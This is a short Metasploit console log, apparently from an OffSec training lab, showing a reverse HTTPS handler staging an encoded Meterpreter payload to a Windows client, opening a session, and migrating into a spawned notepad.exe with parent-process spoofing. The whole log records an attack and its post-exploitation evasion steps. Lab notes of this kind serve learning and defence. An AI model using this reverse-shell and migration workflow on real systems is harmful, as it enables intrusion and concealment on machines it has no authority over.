 msf5 exploit(multi/handler) >
[*] https://192.168.119.167:443 handling request from 192.168.167.10; (UUID: 8tg8jrss) Encoded stage with x86/shikata_ga_nai
[*] https://192.168.119.167:443 handling request from 192.168.167.10; (UUID: 8tg8jrss) Staging x86 payload (177270 bytes) ...
[*] Meterpreter session 1 opened (192.168.119.167:443 -> 192.168.167.10:51743) at 2020-06-22 14:55:43 -0400
[*] Session ID 1 (192.168.119.167:443 -> 192.168.167.10:51743) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against CLIENT251
[*] Current server process: yeet.exe (7964)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 7508
[+] Successfully migrated into process 7508
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                   Information              Connection
--  ----  ----                   -----------              ----------
1         meterpreter x86/windows  corp\offsec @ CLIENT251  192.168.119.167:443 -> 192.168.167.10:51743 (192.168.167.10)